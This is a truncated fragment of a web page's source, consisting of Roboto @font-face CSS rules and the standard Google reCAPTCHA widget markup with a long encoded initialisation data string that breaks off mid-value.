  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="61k-dQsg6r_hrEmHxkyTcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="61k-dQsg6r_hrEmHxkyTcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="61k-dQsg6r_hrEmHxkyTcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22cijCpMKtEgE/[base64]/[base64]/Ch8Oqw4s6b3FCLcKeGT3CjBHCpVsBwp3DtcOTw4jDszXDqTBRLAtXSMKwwqU9EMO7w7NBwpJ3HcKfwp/DrcObw4o7w4DCpRpBAhXCtcOow7l1TcKvw4PDisKTw7zCki4vwoJdfjUrcV4Sw45Fwr13w5p4AsK1H8OYw4jDvUhLN8OXw4vDpcODJlF0w5PCp17DlkvDrRHCssKrZQZ/EcOORMOPw5Zfw7LCo0zClMOow5LCksOPw50CfXRKU8OzRi3CnsOlMSgqw5EFwqHDksOjw6HCt8Omwo/CpzlAw4XCosKzwq1mwqHDjDhcwqPDqMKbw7RMwpsbD8KJE8Osw5XDlk5HQzB3wrbDjMKlwpfCvWnDpFnDhyrCqHXCozzDn1kjwpITVg/[base64]/DqljCqTsgw4PCtMKOPMKTwrcEw7NYwpzChcOcc8O+FkzCqMKaw47DlyHCjXLDucKdw5NwDsO7YU0RecK0K8KOAsKlLUYFNsKowpAgEmbChMK2U8O6w582wpsMZ0hXw59Lwp7Dv8Kgf8K2wp4Iw7/Dn8KNwpHDnXo0RsKgwqbDv0/[base64]/[base64]/[base64]/wo5ma3TCg8OBZcKjH8OjJ8KpQ8KkwqYFw4xEaSINVmkpw5TDl3HDtVhewoHCj8O1di8tZA/[base64]/CnXHDpEHDuCMNwpckw6BRRcKCM3gYAsKKw5vDlcO4w4DCtVdWw7o3U8KZQcOudlTCilBXw5pADUfDkj7CscOfw5DCowVWYTLDuTZrQ8O/wptxChRQfGJIZUNHHGbCl0zCpMKUBgvDtgTDrwrCjTPDpgrDojTCvQTCh8OuFsKrL0vDtMOddUsDGDdceR3ComA/QRJqasKOw7nDm8OTaMOiScOiEMK1VRgJT3FYw6zCu8O1J2RGw5bDv1fCjsOqw4fDumLCtERfw7BlwqlhC8OrwpnCnVQuwozCmkLCrcKfNMOMw5o6CsKZVjV/LMKaw7xuwp/DngrDsMOjw7bDo8K5w7Mxw6nCkGrDsMKSc8KFw6vClsO+wrbCh0HCggBDXU/CmysJwqw0w6DCoGPDiMKQwonDkQUjaMKaw7bCk8O3GMOlw7xEwojDucOcwqnDusOswqnDq8OgbhojZA0Cw79fI8OlIMONfyF0ZRdvw7LDmsKBwrlcwr3DiBZQwpMIwqfDozbCjF8/wpbDmwbDncKAdBYCWB7Cj8OuecOpwpBmcMO/w7XDojzDk8KNXMOhRWPDpDEowq3CvwnCnTACVcKwwpbCrhnCuMO3esOZTklFbMOsw6x0HyDDn3nCnDB2EsO4P8OcwpLDiDzDv8OnaB3CsHXChHkhJMKywpzDhFvCnizCqwnDoV/Dsz3CvgY3XDPCu8KbWMOxwrrCmcO8bC8dwrXCi8OgwpAoWDQDL8KEwrNDLMOzw58yw6/[base64]/[base64]/CucKMwpZqZcOEw7lUBzA8fSnDv8KLwrBNwoMeHsKSw4o3J0YDJCnCozVcwpbCgsK9w5DCn2t1w7k4YjzCksKGOXdNwq/[base64]/Dl8KbHmBhH0PDrMOJwoEtYMKjw7nCvcO/[base64]/Do8Ocw43CsQrCj3zDj1B3w7TCiSrCrcOQwpDDnwfDlcK0wqddw59Tw7Aaw4wWMyTDtj/[base64]/YGRLXHjDqMOPwqjDoB5+w7R6Pxx2EFhewrE/d3w3GW1PEXfCpGpHw6vDgyDCo8Krw7/CiVBAKmcWwo/DtnvCi8OTw4ZYw7xlw5nDjcKKwrsDegHDncKbw5Amw55LwrzCvcOJwp/DqjJRLmBYw4p3LVYEXBzDhcKxwoR3V0xHc1MEw73CnFPDil/[base64]/CqH7DnMKMwpwNd31zKXHCscOhwqzDugDCgMKaWMK+HHZeRMKAw4VuAcO5wosAScO2wp9xbMOcNsOtw48KPMOKFMOkwqDCp29yw5ElaGfDvRHCjsKCwqrDqTIEGTDDjsOhwoMDwpLCv8O/w43DjlvCnBQLGms+K8KZwqZ5QMOyw53ClMKodcKvD8KIwqQtwo3DrVrCqsK1WG4xCCTDmcKBLcKfwo7Dk8KCcAzCnRfDkUlqw6DCpsOTw4QVwp/CkWTDu1DDtSNrFHIwN8KwacKCeMOpw5BDwp8HMVfDgU9owrB3DVHCvcOQwopaRMKRwqUhcEtwwpQIw5YYT8K2fTfDh2EBS8OIAC02RcKnwpA8w6LDgMO4czDChgTDnzPDosOhFwvDmcOSw63DiCLCm8OtwqTCrA5Sw5jDm8OgFQE/wrQqwr1cIQ3DsgF3P8KAw6U+wrPDtUhbwoUDJMOtSsKSw6DDkcKiwrPCvlMMwoxIwqjCjsOKw4HDkWDDncK7NMKNwrzDuhxXJVdjPQjCiMKwwpxqw5tBwoo4M8KgFMKpwpHCuDbClQNSw4NVCHjDqMKLwrBZU3pvBcKtwrsXZcO3dVdEw5w3w55mFRDCmsOWwp/[base64]/[base64]/wrHCrFEmw4HDrlrCocOFacOIRRrDisO9w7TDkcOIw7o5w5LCqsOiwqzCrH5PwpduO1bCicKWwprCocK4KCtdCXwvwpkCPcOQwrN/[base64]/CuxZJwoPCjx7DpwB1w5jCqsOZWwTChcOETsKKw7JYZsO4wp9Sw5RHwpDCrMOZw5cYblbCgcOwIFJGwo/Ckg83ZsOrT1jDiU9gP1fDqsOaM1HCusOPw4ZXw7HCoMKbLMOseS3DrcOFImsvK10aRsORPWIRw4F9C8KIw4/CpVJEAUnCtFfCihRVXsKIwppBWE0Wai/CkMK0w7c1KcKOf8OmSztPw5R0w6/[base64]/[base64]/DscKccxh4T8O5ZVpow6/[base64]/Ch8KcNsOiw4tPO2wFw7DDgsKjwqHCuCsUwpjDosKNN8OiFcO4WBHDgEFRVB/[base64]/[base64]/wrM/wobDmsORwo3ChCjCocODwpM7w7bDhFfDvnhvJQUkRDrCg8KmwrsCAMOkwoVXwrZWwr8FccKiw6DCksOxdSF1O8OswqVew5TChTlDMsOOYW/Cg8OKAMKtecOew4dPw5QTT8OUOsKjA8OFwpzDu8KVw7fDmMOKNDbCk8Kyw4Ugw4fDlHN2wpNJwpjCvzQrwpXDu0R6wo3Ds8KQagkkB8Kpw6duL1vDkFbDncKcwo4zwo/Co3TDrMKVwoICeANUwqAFw7nDm8K4XMKlwoLDnMKyw7caw5/CgsOdwrwiKcK4wqFRw4zCkRo0EAZFw5rDnGR7w7vCosKlasOjw4xdLcO+fcK9wpk1wrHDkMOawoDDsxLDigPDngrDnQDCmMOEdUvDsMODw5NOSkjDih/[base64]/Co8KiAQ/DnEDClcKoRMODGFYdClkWw4jDpMKJw7wAwqpFw7dQw4lcCXZkMEIpwojCo01iKMO4wq7Cv8KzRiTDrsK3UEgxwpJEIsOOw4DDq8OVw4psK0k5wrV1fsKXDQzDjMKDwr4Kw5jDlcOlCcKqT8ODMsOiXcKsw7DDpsKmwoXDqBTDvcOCacO/w6J9C3DDv17CgMO8w6/CqMKIw53CkGDCqMOBwrklZsK/YMK9f1M9w5Nsw7E1YykzKcOZcTXDvy7CtMO6FQrCtRvCiH8UHcKtw7LDgcO/wpNFw7Ixwol7W8OfDcKQUcKbw5IxasK5w4VMMSnCs8KFRsKtwqjCpcOuOsKuCAPCqANvw7pTCg/CojdgBsOdwrLCvGjDvDQhJ8ONfTvCmXXCksK3TsO6w7TChQ8BP8K0CMO4wokdwrnDn3bDukUIw6zDtcKdS8OlAMOcw5BPw6hxXsOkMhMmw60ZDzvDhsKpw49NH8Oww4/Dhk5eJMOWwrLDuMONw5fDhE0aWcKQCsKdwqEXF3U/w6I1woHDk8O2wpIfUiPChBzDj8KGw5QqwqdcwrzCqiNWBcOAcyQww43Dk3/CvsO3wqlGw6XDusOgJxxEYMO8w57CpcKdbcKGw49hw4h0w6lPL8K1w4rDn8OWwpfCucOMwqBzLsONLjvDhBBcw6Zlw69KBsKgLShnFzPCscKZQV5WHj11wq8Hw57CqQfCmUpOwpU+P8O/[base64]/eAzDiHDCiU0rFCXDtDJEDsKdZ8KGM2LCrU3DtcKnwqtewroOCkfClcKyw5Y4CFHCjjfDnHxRAcO3w73DuxpSw7jCg8OrKV4ywprCrcO6TFvCn20Jw5kPXsKkScK3w4fDsGbDt8KdwoTCpMKOwpxofMOgw4/CqzEUw5zDkMOFXhHCnTAbGz3CjnDDksOCwqRQHyvDkz/[base64]/NRzCj1TDqmDDnMO/L3LCvDrClcO5w6ZuwqnCicOUS8KYwqU5Hgh8wqvDrMKEexB0IcOfX8OeJEzCjsKAwp5hCsOdMihIw5LCnsOuU8O7w7fCmV/Cg2spWAwmY3bDssKqwpTClVlBP8K8A8OjwrPDicOZFMKrwqsnG8KSwpIdwowWwpXCnMO+V8KPwpvDmcOsDsOjw7DCmsOUwoLCrxDCqQMgwq56EcKsw4bCrsKlOcOjw5zDg8O/Nj49w6HDvMKMOMKpYcKBw6wNVMK7O8Kfw41MXcKUXCx9wonCjsOjKHV0EcKLwqLDvgp6UjXCiMO7KMOOTlcgWSzDqcKDGHliXEE9KMKCUFHDrMODT8OPOsOcw6PCncOiXWHCtHRUwqzDlsO5wofDkMO4azHCqljDicO5wo1DUwTCicKtw7/CjcKGIMK9w5s8EnnCoHtHVRXDgcOEMB/DogTDvwpCwqJgWj3CvnErw5zDhwItwqvCvMO0w5vCjifDjcKBw5Nkwr/DlcOnw68Ew4xRwpbDnRfCmsKbZUgQdsK3EQkTQMOVwoDCisOdw5PCiMK8w5zCh8KiDD7Dt8OcwrrCpcOwPBAUw5h7BiVcPsOhBMOBW8K2wp5ew7x5MQkRw4zCg2AKwpUXw5DDrTUHwqbDgcOwwr/CqH1eViAhL2TCs8KRPEAMw5shV8OywptlWsKZcsOHw5DDoHzCpcOPwrXDthozwrLCugHCusKBOcKYw4PDkwY4w7hiGMOew5hEGEDCtEtaTsO5wpbDtMOhw6vCqAdswrk+JDDDuAzCtVrDrsONYjUgw7DDiMOiw67DrsKbw5HCocO4HlbCgMKqw57CsFJawr/[base64]/w4jCtcO/wq/CinDCmQMRPndHw5rCvMOgBxnCn8OzwoVPwrLDqMOgwoDCo8OCw7bCgcOpwovDocKlFcONYcKbwr7CmD1Uw6PCmCcafMOdWQM/TsOiw6NKw4lTw5XDtMKUKmpAw6wfZMOIw69+w4TCozTC